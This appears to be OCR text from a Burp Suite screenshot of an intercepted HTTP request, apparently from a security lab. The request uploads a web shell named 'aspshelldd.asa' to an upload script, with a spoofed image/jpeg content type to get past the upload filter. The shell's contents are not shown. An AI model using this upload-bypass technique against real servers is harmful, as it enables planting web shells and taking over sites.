 Forward
Drop
Intercept is on
Action
Comment this item
?
Raw
Params
Headers
Hex
POST /a/upload_file.php HTTP/1.1
Host: 59.63.200.79:8002
Content-Length: 21081
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://zmie8016.ia.aqlab.cn
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryDenOeoyp9qaofoDP
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.45 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
Referer: http://zmie8016.ia.aqlab.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryDenOeoyp9qaofoDP
Content-Disposition: form-data; name="file"; filename="aspshelldd.asa"
Content-Type: image/jpeg